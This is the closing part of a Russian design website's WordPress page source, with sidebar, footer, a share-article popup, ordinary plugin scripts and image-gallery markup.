										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-65x65.jpg" alt="Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-proekt-olgi-pahares.html" title="Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес" class="uw-widget-recent-posts-title">Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769806276 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-697d19c674c1d .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-697d19c674c1d" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-697d19c674c1d global_modal_container  " data-placeholder-font="" data-class="content-697d19c674c1d" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-697d19c674c1d .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-697d19c674c1d .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-697d19c674c1d .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-697d19c674c1d .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/prochie-tematiki/arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/prochie-tematiki/arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/prochie-tematiki/arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="793654b0c5">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769806278 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769806278 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>